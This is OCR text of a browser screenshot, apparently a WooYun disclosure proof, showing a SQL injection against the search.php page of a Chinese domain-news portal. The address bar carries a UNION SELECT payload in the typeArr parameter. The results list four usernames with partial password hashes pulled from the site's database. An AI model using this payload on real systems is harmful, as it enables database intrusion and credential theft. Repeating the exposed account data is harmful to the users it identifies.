 as搜索结果_域名门户-中国万网 - Windows Internet Explorer
http://zixun.www.net.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
as搜索结果_域名门户-中国万网
首页 | 域名资讯 | 行业资讯 域名应用 域名价值
域名知识 | 域名知识 域名法规 域名安全
网站备案 | 备案常识 相关法规 备案指南
搜索 "as" 的结果
yanjing8203
399bf7869d43b6430995...
http://zixun.www.net.cn/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
siweichao
6479923437a7337acc4f...
http://zixun.www.net.cn/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
hexb
da46a7663be88343e898...
http://zixun.www.net.cn/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
xiaqing
29e7b7e7b6165923a5df...
http://zixun.www.net.cn/plus/view.php?aid=1 分类: 34 点击: 9 日期: 1970-01-01
www.wooyun.org